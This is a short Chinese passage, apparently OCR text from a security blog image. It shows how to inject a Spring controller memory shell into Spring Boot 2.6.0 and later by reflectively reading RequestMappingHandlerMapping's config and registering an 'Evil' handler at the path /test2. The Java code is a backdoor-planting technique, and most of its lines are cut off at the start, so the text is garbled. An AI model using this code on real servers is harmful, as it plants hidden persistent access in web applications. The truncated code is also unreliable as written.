 这是由于 springboot 对路由匹配方式进行修改
这再 springboot 2.6.0 之后就会遇到，一般而言解决方案是再 properties 添加如下然后重启
1 spring.mvc.pathmatch.matching-strategy=ANT_PATH_MATCHER ?
或者降低版本，但是我实际注入的时候肯定不能直接就这么轻松修改，所以得替换成如下方式
ationContext context = (WebApplicationContext) RequestContextHolde ? .currentRequestAt
ppingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMap
figField = mappingHandlerMapping.getClass().getDeclaredField("config");
ld.setAccessible(true);
ppingInfo.BuilderConfiguration config =
RequestMappingInfo.BuilderConfiguration) configField.get(mappingHandlerMapping);
thod2 = Evil.class.getMethod("test");
thodsRequestCondition ms = new RequestMethodsRequestCondition();
ppingInfo info = RequestMappingInfo.paths("/test2")
options(config)
build();
ngControllerMemShell = new Evil("aaa");
ndlerMapping.registerMapping(info, springControllerMemShell, method2);